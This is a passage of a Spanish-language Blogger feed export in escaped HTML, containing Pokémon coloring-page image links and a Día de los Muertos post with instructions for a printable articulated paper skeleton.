\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixk-lqlyUC72XVABa3TB4OQBD9G98XChnNpQX0W7gNbvAFSzaGwStDZEGgHKSwy_O3CNHJdwamzC8ZT3_zY8VU62DoBMV8QUc4SA3OmVPl-VJBbqfmeaQm8JvFNBkWrIAgzxVN7QjDps\/s16000\/pokemon_2900000002.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB28dCenUSWOAng9_fJPoTfrm8nE7F85N8fJb8yzaVXKQSwRcHGp5xfWLi5DUMkUVuRSpoIg_q45kXpNf1zttmq4L2mue2Ki_MxttZDv7-kOeIVcVNqnkylgzVDfDwf8fYjjhzsVbOZU\/s16000\/pokemon_2900000003.gif\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C9_JY9KHm255MH7ag4rlCHhtUoakph4aTMmfu7oJ4EMdSy1N-JepsMApax4ySdWf3fyciZmmrWHyR2xyFswB_6e9t9k4RcXdqJiKUc6nzAIIqaxONcW4IUk_GP2phbDtetTvbubOzFI\/s16000\/pokemon_2900000004.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKf76l_VdwsSh-GC-JZ63w1yIrz_iYUf4KSzaz-Dh721cguphsQW-rVOHhVyj_e13rk9k4IsLNueSQh5_7rNapzqFIY7siqZd1hyUktdMLigpSMyb7pCjx8fBZ9p3KVsPcwPLvHx5bTT4\/s16000\/pokemon_2900000006.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZR2wzCppqfMtyB0lNGexh0LdNAXSA1kY-_48FIOHWAHLMBAfrx8Q3YOXqy11dK2c3UZoUvxNJ_XUhUPSCHEhS42Ubw3cdvzEIGMAK79T5K3UOQe9r1PlW2R22xjRcEzOyG5p3CKZGOs4\/s16000\/pokemon_2900000005.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhg6dyLjJCRqgnFXmB4enA8AfITzbIZz4d9x3KFJOGY8_bdfmWXKNtSnl3P6kI8ynZC-2pnerOOhseCeGmg7L8y72NwjLwcXvojN46kII-_hco6iFywz4tHLKBrG8N7EXbaKNHXw_eUN4\/s16000\/pokemon_2900000007.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QOlnUzWU22i7zKV9-mm24xeeJMl5gb5U7oHlKaCJVYTQWo_tR8Mvo3CPCqSmEPdoaczKJ0NjPLCZVMx3TIJem8SJ6Q4bv4ugqNTT_kjBa1N4cijLX30jXtbrbQ0ieQdchtT3996fOQA\/s16000\/pokemon_2900000008.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRRUDDlZR88Di9Tu4lnK8PSEZWKcKKUcXs-_Dq3vWDf5v79AfM6PKzYeyoo__Z3qqDpfFjPZkFU-8HRe59ndPe7g7T-uC3uDmpOT61PybMuhoTZoXSrDmcTJnRz58vPFNkHNoYxbt0dM\/s16000\/pokemon_2900000009.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwpvjni3De5Epc8gtTvB1X7U_DDpQnI7pBKiOEqwxg2BuksZRDuo7o1e_xSmK71Of9S7KIuot08ypxs9WRekBOZIpMokz4cuC8cnxkcIQf2pzs-ARRBuEAv2rnhyeaOgAA2zYctDaCmM4\/s16000\/pokemon_2900000010.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPfpMxu7ARiut3HikENPmFN_BQ_JpjUFnfCgRJdlgPHOLjX480yzi2F_7mHDqFkWNoBkci0ESugOUrYU64kSjy8zg_j8kLGy12snGpmk6s5sIzPPBRRM7t5FBQqbDogwBc0LD9Nx1kRs\/s16000\/pokemon_2900000011.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivrxY6m9jXywee-psfhDOCelyuw2Hn0QIplFIKjLrbQSE_5dhPnxG75qLcD9JUPXVHFuxp6C3ihpUHUqLXKAEYjQudL9DkUb_UxUXtZbgQEADzGsnnqATUP4BoG_HlyeGRB7hkI00Mm_Q\/s16000\/pokemon_2900000012.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1Lj0B1GdyyFW8dIhA80JvICVcvO7qx_IeTXrobuh2597DlNPfd7SxHZO_p9Hrcq-WNhsN2hD_JlfELbUsrlf7E4TGq_BC5SQX9v7PwaEc0Mh-LH2UT6EnCcSiRsIjbohqzPlMY5Cymc\/s16000\/pokemon_2900000013.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDibujo de Weavile para colorear xxxxxx\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HsPcMTXWqR1gOLpvaV-DAqlMEqXzLc7qhjLG98-dMNNdN1P08QTz5kHam-7XHjHxC4qxsIpktc1ccEhyphenhyphenjEY3N6KSJXS6A-pxTsLSbAff7crtoSPidk_h-5OyDSjq-TpQpPqm7kBeFlI\/w496-h640\/pokemon_2900000014.gif\" width=\"496\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfDmuYHwAl32BWI8tLmdWMhyuw2C5J57ohpw7OktVHkDT7rYB2GEpk9pkDRQHvRAQliiNpcS2T_32qIBvsXu_EGK6B95cG6g-wG6SHxkE7jdnxkoZoIwCLPvRijxeRuIoHPw3g0MzL2Y\/s16000\/pokemon_2900000015.gif\" \/\u003E\u0026gt;\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Edibujos para colorear de:\u003C\/h3\u003E\u003Cdiv\u003EAzelf\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EGabite Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMunchlax Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EStarly de Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDialga Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EPalkia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003ECresselia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDarkrai Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EUxie Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMesprit\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPokemon Meowth, Bigotes\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESneasel para colorear\u003C\/div\u003E\u003Cdiv\u003EPokemon Chespin\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPokémon de tierra\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;descarga pokemon para colorear\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7469511553705877989\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7469511553705877989?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/276-pokemon-para-colorear.html","title":"276 pokemon para colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s72-w496-h640-c\/pokemon_2900000272.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8600927229871258088"},"published":{"$t":"2021-10-22T21:48:00.000+02:00"},"updated":{"$t":"2021-10-22T21:48:21.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de los muertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Día de los muertos esqueletos colorear, recortar, armar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Esqueletos para recortar, esqueletos para colorear\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Edibujos día de los muertos colorear, recortar, armar. Descarga gratis esqueletos articulados para armar\u003Cbr \/\u003E\u003Cdiv\u003ESe dice que el 31 de octubre llegan las almas de los niños y se van al mediodía del 1 de noviembre, justo cuando llegan las almas de los adultos para disfrutar de las ofrendas puestas en su memoria y\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u0026nbsp;Vamos a descargar, imprimir, recortar, armar y decorar una marioneta esqueletopara el día de los muertos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitamos este equipo:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s1600\/slinky1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"605\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s640\/slinky1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EMateriales para hacer el esqueleto articulado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003Ecartulina de buena calidad, sujetadores de latón, limpiapipas, \nperforadora, pegamento\u0026nbsp; ojos saltones, piedras preciosas de broma,\u0026nbsp; rotuladores\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s1600\/esqueleto+articulado+manualidades+%25283%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s320\/esqueleto+articulado+manualidades+%25283%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EDecorar esqueleto, las calaveras de azúcar\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s1600\/esqueleto+articulado+manualidades+%25281%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"487\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s320\/esqueleto+articulado+manualidades+%25281%2529.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s1600\/esqueleto+articulado+manualidades+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"448\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s640\/esqueleto+articulado+manualidades+%25282%2529.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003EDespués de que todo se haya secado, haz todos los agujeros\u0026nbsp; \u003C\/span\u003E\u003Cspan class=\"notranslate\"\u003Een los puntos designados en la plantilla y pon las clavijas en cada aguero. ¡El esqueleto está listo para bailar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cb\u003EDescarga esta plantilla\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s1600\/esqueleto+articulado+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"733\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s320\/esqueleto+articulado+1.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEsqueletos humanos para el día de los muertos\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s1600\/esqueleto+humano.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"1085\" data-original-width=\"789\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s320\/esqueleto+humano.png\" title=\"esqueletos colorear, recortar, armar\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s1600\/esqueleto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"800\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s320\/esqueleto.jpg\" title=\"esqueletos colorear, recortar, armar\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhedkgo2DIQL3NhTPS1zMglVh3wCg_CbCfQREfh0S997WdGJZI7Y3p11LdluwKR6_eNoTthDjjMJP9uVvmEeUcxF2OsLbWuHb0sHrZivGFrXxwTuxLOeJsaNGVHuTlnvF_iOrjCoI1X8yI\/s1600-h\/america005gl9%5B7%5D.jpg\"\u003E\u003Cimg alt=\"america005gl9\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_vpsPKWCJlEQEB3iRc2Stuf104oLHgY0gRTo6f3s8axNtHucmBW3ojH2xvIHY2xHoFxcFlJo0LXiGGQArPWuapAuQ6YB-3DYz1IbYiveEZ6bPltoKonz4bo4_Ai0bWtfqCOPn1EkosI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"america005gl9\" width=\"220\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSZKJQ2k9t4DhM8Ef7Jx1oKPSJTHmR7xDeAWzl9jiCt8xNZWf9dg8nllaXRTCu5SzphxqdITRLGRU_DMEzCoMnbl3TI5ZNOKluSRLuaTI-Nb1YRSyWF83mDHB1-V3Y8svCYdBMMZpiniU\/s1600-h\/decoration-squelette-2-75264%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-2-75264\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiayarwuvBg7Wk3XtMlq0_j8Buhutf9jkaFvxxDwGR1M_49jnTiV9lhMVQBGrYU94XSbnHMdxjgY8ofPirz21IXAE-8lpHZ5xe7TMSLhKLgGErbHg-_T-DFjlFtu8GdTw8m2Qffrb4DK4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-2-75264\" width=\"158\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDALQOPq2lcpcpROf8XiFm4w79F4O8I1obA5HoF8fCpWIY9nKMMt6q_WhqnbL8cawEoeZv4xvWiU-zflbGO11_gpxy8vYBQAnL0oXARm46K1wHE6NXmGu9hMLht8LQFNNPd4Vnn6D8XNQ\/s1600-h\/decoration-squelette-1-30633%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-1-30633\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzqvNW3CmhZKc5gm2g7AUntshCcr4WPzNWooX0g3kOIMK0BwQW2mtanuJNAJ5Jla4-XFIR0uy9HY8a_7DZN7ieR77kS8HrizDzHwaI1fJFM5M61c-yph7VW-rDwAF_SC8qBD_YlFxMhw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-1-30633\" width=\"158\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfN0n5iTqSTG4qKlktLQk4LdMwQOEJY8mb-MXvszrcyFzHuWiYdgfkOOGO4VWUXvMMGXymIlUMrCTZH2Ju6pp-zX94Ng29m1YpN1kCB6PqNo21lYsMEEQ50EGybFtUBBqIqYu-SkeT7PA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(2)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (2)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ay4q97urYbcD4H9le1P_1pifRMjaPH5Qfaov-Tgcejov82AKuCznxH93cL8656dYs5Lu9Qr8TJE9AmE_L7l9Sh7QDQC1tghyphenhyphenb_mTk9Q3pPneycVJz8ufvn-A3TGIgaTYmt6wn5fSAH4\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (2)\" width=\"170\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPgFpT_X7xgu6yqRvmoYFetRXI36kWphf8ebAdnDSj-9eNLFTN7fkJKSHoEKjWyIX7RwGulzr3VjHB62jnVIBclhgCoW2HNzpyA0V69Plkj7J5TUjgQCGJWVRM4F2ERanhwdF5A8LTCA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxiNy80PmMLmeFTUvT51Ze9ZKHHjJq0jmbqRlBRZo_0hVu64-F5ziwvL-faZ2C1b9PbRAE2Tauv6n5tgOOKoMpRVS99WpgRgn3EhyphenhyphenJcYkPXc9hRFhxnG-0_RwJhbrhi1q6W0-iPccly_E\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFjqYhxelgH9spkSncetOs_xkBbFIfPaf24rFVMFZBfUSHsaP5r0Jf5hnWQ29I1KlSgCb_7vcVa2sB0f1pu2DdXCXez__ovKu0Zcf77cts1bYnBMx051ZPzPWQ3J8xEolF00AdmdMHkQ\/s1600-h\/calavera%20para%20armar%5B10%5D.jpg\"\u003E\u003Cimg alt=\"calavera para armar\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8a8BKmZMh1h_GmlTZTiTjMC9qCa3ixcdQ-wYiryjqEexfVWcjrOR4Rjq_D9uqUHcTUyQSX5vuqklVjom6wcdmXEgWFcQKauhyphenhyphenxXmHjI1J4c2t9z5F9VEPwtUmWXar5VGKBdbwiYIf7O0\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"calavera para armar\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHAotzuNR26UIjF0Ep9jHAvp4WVbyxVmXP4S7vXuuk_rPI36rPin_f7LaeM2ZLWAqTRZBVGLC3CRg6GwsxQxwBNQf6pbryS36gANLnlRiCOdPi9tdTRuz3aYzx91mvyJsJT1qFksCmRo\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" 